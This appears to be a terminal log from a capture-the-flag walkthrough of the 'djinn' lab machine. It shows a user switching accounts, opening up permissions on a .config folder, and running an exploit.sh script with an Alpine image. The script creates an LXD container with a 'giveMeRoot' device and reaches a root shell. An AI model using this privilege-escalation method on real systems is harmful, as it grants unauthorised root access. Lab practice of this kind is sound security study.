 sam@djinn:/tmp$ su nitish
su nitish
Password:
nitish@djinn:/tmp$ cd
cd
nitish@djinn:~$ ls -a
ls -a
.  ..  .bash_history  .bashrc  .cache  .config  .dev  .gnupg  user.txt
nitish@djinn:~$ chmod -R 777 .config
chmod -R 777 .config
nitish@djinn:~$ exit
exit
exit
sam@djinn:/tmp$ ./exploit.sh -f alpine-v3.11-x86_64-20200227_1505.tar.gz
./exploit.sh -f alpine-v3.11-x86_64-20200227_1505.tar.gz
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | 2d581ba1b1ae | no     | alpine v3.11 (20200227_15:05) | x86_64 | 3.04MB | Feb 27, 2020 at 3:14pm (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # ^[[52;5R
~ # ^[[52;5Rid
id
uid=0(root) gid=0(root)
~ # ^[[52;5R